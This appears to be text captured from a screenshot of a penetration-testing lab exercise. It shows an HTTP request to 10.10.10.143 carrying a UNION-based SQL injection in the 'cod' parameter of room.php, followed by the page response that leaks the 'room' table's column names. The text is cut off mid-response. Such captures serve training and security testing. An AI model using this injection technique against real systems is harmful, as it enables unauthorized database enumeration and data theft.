 1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat("column:",column_name,"\n"),3,4,5,6,7+FROM+informatio
n_schema.columns+WHERE+table_name='room' HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
121 <h3>
<a href="/room.php?cod=1">
column:cod
122 ,column:name
123 ,column:price
124 ,column:descrip
125 ,column:star
126 ,column:image
127 ,column:mini
128 </a>
</h3>
129 <p class="price">
130 <span class="currency">
$
</span>
131 <span class="price-room">